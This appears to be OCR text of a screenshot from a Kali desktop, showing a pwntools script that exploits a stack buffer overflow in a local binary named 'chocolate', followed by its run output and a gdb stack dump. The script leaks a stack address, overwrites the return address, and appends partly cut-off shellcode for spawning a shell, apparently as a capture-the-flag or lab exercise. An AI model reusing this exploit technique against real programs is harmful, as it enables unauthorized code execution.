 Open
test.py
~/Downloads
from pwn import *
import os, signal
r = process("./chocolate")
r.recvuntil("Chocolate: ")
leak = r.recv()
leak = int(leak, 16)
log.info("ret kita: " + hex(leak))
payload = 'A'*24
payload += p64(leak)
payload +=
'\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8
r.sendline(payload)
os.kill(r.pid, signal.SIGSTOP)
gdb.attach(r.pid)
r.interactive()
Python Tab Width: 8
root@kali: ~/Downloads
File Edit View Search Terminal Help
root@kali:~/Downloads# python test.py
[+] Starting local process './chocolate': pid 2033
[*] ret kita: 0x7ffe0356e900
[*] running in new terminal: /usr/bin/gdb -q  "/root/Downloads/chocolate" 2033 -x "/tmp/
7WMgNi.gdb"
[+] Waiting for debugger: Done
[*] Switching to interactive mode
$
finance.txt
Terminal
File Edit View Search Terminal Help
0032| 0x7ffe0356e918 --> 0x7ffe0356e900 ('A' <repeats 24 times>)
0040| 0x7ffe0356e920 --> 0x91969dd1bb48c031
0048| 0x7ffe0356e928 --> 0x53dbf748ff978cd0
0056| 0x7ffe0356e930 --> 0xb05e545752995f54
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x00007f329feda55e in __GI___libc_read (fd=0x0, buf=0x7ffe0356e900,
nbytes=0x40) at ../sysdeps/unix/sysv/linux/read.c:26
26 ../sysdeps/unix/sysv/linux/read.c: No such file or directory.
gdb-peda$ x/50wx $rsp
0x7ffe0356e8f8: 0x00400683 0x00000000 0x41414141 0x41414141
0x7ffe0356e908: 0x41414141 0x41414141 0x41414141 0x41414141
0x7ffe0356e918: 0x0356e900 0x00007ffe 0xbb48c031 0x91969dd1
0x7ffe0356e928: 0xff978cd0 0x53dbf748 0x52995f54 0xb05e5457
0x7ffe0356e938: 0x0a050f3b 0x00000000 0x00000000 0x00000000
0x7ffe0356e948: 0xe05bfa43 0x4648c76d 0x00400520 0x00000000
0x7ffe0356e958: 0x0356e9f0 0x00007ffe 0x00000000 0x00000000
0x7ffe0356e968: 0x00000000 0x00000000 0x3f3bfa43 0xb9b4c140
0x7ffe0356e978: 0xb6fdfa43 0xb82df82f 0x00000000 0x00000000
0x7ffe0356e988: 0x00000000 0x00000000 0x00000000 0x00000000
0x7ffe0356e998: 0x0356ea08 0x00007ffe 0x9fff5190 0x00007f32
0x7ffe0356e9a8: 0x9ffda469 0x00007f32 0x00000000 0x00000000
0x7ffe0356e9b8: 0x00000000 0x00000000
gdb-peda$